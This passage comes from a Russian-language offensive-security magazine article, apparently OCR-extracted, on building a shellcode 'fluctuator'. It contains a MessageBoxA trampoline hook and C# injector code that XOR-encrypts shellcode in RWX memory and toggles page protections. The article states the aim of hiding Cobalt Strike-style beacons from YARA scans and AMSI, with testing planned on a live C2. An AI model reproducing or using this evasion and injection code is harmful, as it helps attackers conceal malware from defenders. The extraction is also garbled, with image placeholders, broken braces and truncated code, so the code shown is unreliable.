



addressToHook,

#### **MyMessageBoxA**

MyMessageBoxA — наша функция, переопределяющая поведение оригинального MessageBoxA, адрес которой будет записан в шаблон трамплина и на которую мы «прыгнем» при легитимном вызове MessageBoxA.

В качестве демонстрации мы вызовем MessageBoxA с одним сообщением, а модальное окно отрисует совсем другое.

#### // https://github.com/mgeeky/ShellcodeFluctuation/blob/ cb7a803493b9ce9fb5a5a3bc1c77773a60194ca4/ShellcodeFluctuation/main.

cpp#L11-L65 void WINAPI MyMessageBoxA(HWND hWnd, LPCSTR lpText, LPCSTR lpCaption, UINT uType)

 $\{$ 

HookTrampolineBuffers buffers =  $\{ \emptyset \}$ ; buffers.originalBytes = g hookedMessageBoxA.msgboxStub;

buffers.originalBytesSize = sizeof(g\_hookedMessageBoxA.msgboxStub  $);$ 

// Снимаем хук, чтобы далее вызвать оригинальную функцию

#### MessageBoxA

fastTrampoline(false, (BYTE\*)::MessageBoxA, (void\*)&MyMessageBoxA , &buffers);

::MessageBoxA(NULL, "You've been pwned!", "][AKEP", MB\_OK);

#### // Снова вешаем хук

fastTrampoline(true, (BYTE\*)::MessageBoxA, (void\*)&MyMessageBoxA, NULL);

 $\}$ 

Результат Полагаю, что здесь все ясно без лишних объяснений.



API Hooking функции MessageBoxA

OK

#### ПИЛИМ СВОЙ ФЛУКТУАТОР НА С#

Идея реализации этой техники на C# пришла ко мне после твита @ RastaMouse, где он использовал библиотеку MinHook.NET для РоС-флуктуатора.



Что ж, мы можем попробовать сделать что-то подобное, но без тяжеловесной зависимости в виде MinHook.NET, которую не хотелось бы включать в инжектор. Так как я планирую запускать финальный код из памяти через PowerShell, лишнее беспокойство AMSI вызывать ни к чему.

Объяснять, как ты писал код, в тексте статьи всегда непросто, поэтому поступим так: сперва наметим такой же каркас программы, как на скриншоте выше, а затем реализуем недостающую логику.

Прототипирование Итак, вот что я получил в качестве схематичного наброска кода:



 $T$ екущего процесса инжектора (0x3000 = MEM COMMIT | MEM RESERVE, 0x40 = PAGE EXECUTE READWRITE)



это какой шелл-код мы возьмем для тестирования.

Все просто: скомпилируем DLL из дефолтных пресетов Visual Studio с единственной выполняемой операцией - Sleep на 5 с - и превратим ее в шелл-код.



#### **WWW**

sRDI (Shellcode Reflective DLL Injection) логическое продолжение техник RDI и Improved RDI, позволяющее генерировать позиционно независимый шелл-код из библиотеки DLL: ·sRDI - Shellcode Reflective DLL Injection -**NetSPI** ·monoxgas/sRDI: implementation **Shellcode** 

of Reflective **Convert DLLs** Injection. **DLL** to position independent shellcode

Для этого понадобится код самой DLL:



И генератор шелл-кода из DLL:

}



Шелл-код для тестов у нас готов. Не переживай, как только закончим с инжектором, протестим все на боевом С2.

#### Реализация

Каркас инжектора есть, дело за малым — наполнить методы класса FluctuateShellcode смысловой нагрузкой. Будем идти по нашей «рыбе» СНИЗУ ВВЕРХ.

#### FluctuateShellcode.GenerateXorKey

Здесь все очевидно - сгенерируем последовательность байтов, которая будет накладываться на байты шелл-кода как шифрующая гамма. Помня о несовершенстве первой версии техники Obfuscate and Sleep в Cobalt Strike, из-за которой присутствие бикона можно было распознать YARA-правилом, основываясь на длине повторяющегося ключа, я реализую шифрование XOR в режиме одноразового блокнота. В этом случае размер ключа равен размеру шифротекста, то есть длине шелл-кода (благо шелл-коды обычно небольшие, поэтому «лагов» и «фризов» быть не должно).

byte[] GenerateXorKey()



#### **FluctuateShellcode.XorMemory**

Пока тоже вроде нетрудно: накладываем шифрующую гамму на сегмент памяти, содержащий байты шелл-кода.

void XorMemory()

```
\{byte[] data = new byte[shellcodeLength];
   Marshal.Copy(shellcodeAddress, data, 0, shellcodeLength);
   for (var i = 0; i < data.length; i++) data[i] ^= xorKey[i];
   Marshal.Copy(data, 0, shellcodeAddress, data.Length);
```
 $\}$ 

 $\{$ 

}

#### **FluctuateShellcode.ProtectMemory**

В реализации этой функции выбор остается за читателем: либо используй VirtualProtect из Win32 API с помощью P/Invoke, либо если хочешь быть самым <del>крутым хакером</del> используй D/Invoke и системные вызовы, как мы делали это, когда модернизировали KeeThief.

Пример с P/Invoke:

void ProtectMemory(uint newProtect)  $\{$ 

if (Win32.VirtualProtect(shellcodeAddress, (uint)shellcodeLength, newProtect, out \_)) Console.WriteLine("(FluctuateShellcode) [DEBUG] Re-protecting at address " + string. Format(" ${0:X}$ ", shellcodeAddress.

ToInt64()) +  $$"$  to {newProtect}"); else

throw new Exception("(FluctuateShellcode) [-] VirtualProtect"

Пример с D/Invoke:

 $);$ 

 $\}$ 

 $\}$ 

[UnmanagedFunctionPointer(CallingConvention.StdCall)] delegate DoItDynamicallyBabe.Native.NTSTATUS NtProtectVirtualMemory(

```
IntPtr ProcessHandle,
ref IntPtr BaseAddress,
ref IntPtr RegionSize,
uint NewProtect,
```
ref uint OldProtect);

void ProtectMemory(uint newProtect)  $\overline{r}$ 

